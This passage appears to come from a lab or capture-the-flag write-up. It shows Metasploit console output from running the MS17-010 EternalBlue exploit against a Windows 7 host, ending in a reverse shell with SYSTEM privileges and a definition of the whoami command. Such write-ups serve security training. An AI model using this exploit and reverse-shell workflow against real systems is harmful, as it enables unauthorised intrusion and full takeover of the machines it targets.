 Everything is locked and loaded so let’s pull the trigger.
msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.8.6.159:4444
[+] 10.10.104.155:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.104.155:445 - Connecting to target for exploitation.
[+] 10.10.104.155:445 - Connection established for exploitation.
[+] 10.10.104.155:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.104.155:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.104.155:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.104.155:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.104.155:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.104.155:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.104.155:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.104.155:445 - Sending all but last fragment of exploit packet
[*] 10.10.104.155:445 - Starting non-paged pool grooming
[+] 10.10.104.155:445 - Sending SMBv2 buffers
[+] 10.10.104.155:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.104.155:445 - Sending final SMBv2 buffers.
[*] 10.10.104.155:445 - Sending last fragment of exploit packet!
[*] 10.10.104.155:445 - Receiving response from exploit packet
[+] 10.10.104.155:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.104.155:445 - Sending egg to corrupted connection.
[*] 10.10.104.155:445 - Triggering free of corrupted buffer.
[*] Command shell session 2 opened (10.8.6.159:4444 -> 10.10.104.155:49165) at 2019-10-27
[+] 10.10.104.155:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.104.155:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.104.155:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
shell
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
windows (whoami): Displays user, group and privileges information for the user who is currently logged on to the
local system. If used without parameters, whoami displays the current domain and user name.
https://docs.microsoft.com/en-us/windows-server/administration/windows-commands/whoami